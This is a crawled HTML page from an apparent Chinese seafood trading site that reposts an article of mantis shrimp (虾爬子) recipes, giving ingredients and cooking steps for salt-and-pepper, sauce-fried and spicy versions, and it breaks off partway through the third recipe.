

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/jlcg/37474018.html
body_size: 11110
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="开海之后大家纷纷开始买海鲜回去小编见人天天买虾爬子回家就纳闷了就这么天天吃虾爬子不腻嘛小编发现学了下面这几招真的从此不用去馆子找厨师做了真的过瘾！一天一个花样！1、椒盐皮皮虾做法：材料：虾爬子450克、朝天椒2个、姜50克、蒜50克、葱25" />
    <title>海鲜虾爬子,这七种做法简直馋死人!-连云港水产加工商行</title>
    <meta name="keywords" content="海鲜虾爬子,这七种做法简直馋死人!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>海鲜虾爬子,这七种做法简直馋死人!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>海鲜虾爬子,这七种做法简直馋死人!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-03-02 21:20:16</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img class="" data-ratio="0.2667829119442023" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/Fp4zdSdVALNagNjmMwClIUIlIBfINgWV71MFd3ytCaMnJkJjyqHPtRMic7GLUlSvYUulbkKvOmFjXWkY1hLjicZg/640?wx_fmt=jpeg" data-type="jpeg" data-w="1147" style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">开海之后大家纷纷开始买海鲜回去</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">小编见人<span style="max-width: 100%;line-height: 25.6px;">天天</span>买虾爬子回家</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">就纳闷了</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">就这么天天吃虾爬子不腻嘛</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">小编发现</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">学了下面这几招</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">真的从此不用去馆子找厨师做了</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">真的过瘾！</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">一天一个花样！</span></p><p><br></p><section class="" data-id="86133" data-color="#0C8918" data-custom="#0C8918" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 15px;max-width: 100%;text-align: left;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-bgless="lighten" data-bglessp="20" style="margin-right: 4px;max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;">1、椒盐皮皮虾</span></strong></section><section style="max-width: 100%;display: inline-block;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 4px;margin-left: 15px;max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section data-bgless="lighten" data-bglessp="20" style="max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section data-id="86133" data-color="rgb(128, 177, 53)" data-custom="rgb(128, 177, 53)" style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.745417515274949" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/9CXzfEGlSNEibdNH88ibxriaAWeSnv9kYfsnqsBgtSvP4xR2LmKmxoK0gdvpibakTgf2STX9RAicDj1ezYBUqJ5NUzg/640?wx_fmt=jpeg" data-type="jpeg" data-w="491" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86470" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin: 5px auto;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 25px;word-wrap: break-word !important;"><section style="margin-bottom: 5px;padding: 2px 15px;max-width: 100%;display: inline-block;float: left;border-right: 1px solid rgb(12, 137, 24);border-top-color: rgb(12, 137, 24);border-bottom: 1px solid rgb(12, 137, 24);border-left-color: rgb(12, 137, 24);text-align: center;background-color: rgb(254, 254, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">做法：</span></strong></span></strong></span></section></section><section style="margin-top: -25px;margin-right: 0.1em;margin-bottom: -0.8em;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(12, 137, 24);border-radius: 0.3em;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px;" style="margin: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑, sans-serif;font-size: 15px;line-height: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">材料：</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">虾爬子450克、朝天椒2个、姜50克、蒜50克、葱25克、食盐1/2小匙、黑胡椒1/4小匙、五香粉1/8小匙、辣椒粉1/4小匙、料酒1大匙、植物油适量</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">1、将虾用清水静养30分钟，再用牙刷轻刷外壳，冲洗干净</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">2、将大蒜，生姜，红椒剁成蓉，将葱切成葱花备用</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">3、锅内热半锅油，将虾放入大火炸至表皮变红色捞出备用</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">4、锅内的油重新烧热，重新放入虾，大火炸约1分钟捞起沥净油</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">5、锅内留底油，放入姜，蒜，红椒，蒜爆炒出香味</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">6、再放入盐，胡椒粉，五香粉，辣椒粉，料酒炒至水份干即可。</span></strong></p></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86133" data-color="#0C8918" data-custom="#0C8918" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 15px;max-width: 100%;text-align: left;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-bgless="lighten" data-bglessp="20" style="margin-right: 4px;max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;">2、酱炒小爬虾</span></strong></section><section style="max-width: 100%;display: inline-block;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 4px;margin-left: 15px;max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section data-bgless="lighten" data-bglessp="20" style="max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.6860068259385665" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/9CXzfEGlSNEibdNH88ibxriaAWeSnv9kYfsgt75TZOYDKvU1g0ibeXCF2G5lz7kkFFk7bBTCmzzASOu4bA6ydNTydQ/640?wx_fmt=jpeg" data-type="jpeg" data-w="586" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86470" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin: 5px auto;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 25px;word-wrap: break-word !important;"><section style="margin-bottom: 5px;padding: 2px 15px;max-width: 100%;display: inline-block;float: left;border-right: 1px solid rgb(12, 137, 24);border-top-color: rgb(12, 137, 24);border-bottom: 1px solid rgb(12, 137, 24);border-left-color: rgb(12, 137, 24);text-align: center;background-color: rgb(254, 254, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">做法：</span></strong></span></strong></span></section></section><section style="margin-top: -25px;margin-right: 0.1em;margin-bottom: -0.8em;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(12, 137, 24);border-radius: 0.3em;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px;" style="margin: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑, sans-serif;font-size: 15px;line-height: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">材料：</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">虾爬子1盘、甜面酱适量、葱适量、姜适量、蒜适量、干辣椒适量、食盐适量、白酒适量、色拉油适量</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">1、爬虾放入盆中，用清水清洗干净，葱姜蒜切末，辣椒切碎备用</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">2、锅里放2大勺油，油热后，将辣椒和葱姜蒜放入锅中爆香，然后倒入爬虾翻炒，加入一小勺的料酒、一小勺的盐</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">3、不断翻炒，等爬虾颜色变红，加入一大勺的甜酱继续翻炒，直到爬虾完全熟透即可。</span></strong></p></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86133" data-color="#0C8918" data-custom="#0C8918" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 15px;max-width: 100%;text-align: left;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-bgless="lighten" data-bglessp="20" style="margin-right: 4px;max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;">3、香辣虾爬子</span></strong></section><section style="max-width: 100%;display: inline-block;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 4px;margin-left: 15px;max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section data-bgless="lighten" data-bglessp="20" style="max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.665625" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/9CXzfEGlSNEibdNH88ibxriaAWeSnv9kYfsN3Ww0J6TkzMnjMDxB6Xngqt0icDLX7yKbN9LLfr8WKcPwUCmaCmlDIA/640?wx_fmt=jpeg" data-type="jpeg" data-w="640" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86470" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin: 5px auto;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 25px;word-wrap: break-word !important;"><section style="margin-bottom: 5px;padding: 2px 15px;max-width: 100%;display: inline-block;float: left;border-right: 1px solid rgb(12, 137, 24);border-top-color: rgb(12, 137, 24);border-bottom: 1px solid rgb(12, 137, 24);border-left-color: rgb(12, 137, 24);text-align: center;background-color: rgb(254, 254, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">做法：</span></strong></span></strong></span></section></section><section style="margin-top: -25px;margin-right: 0.1em;margin-bottom: -0.8em;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(12, 137, 24);border-radius: 0.3em;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px;" style="margin: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑, sans-serif;font-size: 15px;line-height: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">材料：</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">虾爬子500克、蒜适量、葱适量、姜适量、花椒适量、干辣椒适量、香叶适量、豆瓣酱适量、辣椒酱适量、食盐适量、白糖少许、黄酒适量、色拉油适量</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">1、虾爬子洗净，控干水分，准备好葱段、姜片、蒜瓣、干辣椒、香叶和花椒</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">2、炒锅加热，倒入比炒菜多一倍的食用油，放入干辣椒、花椒和香叶炒香</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 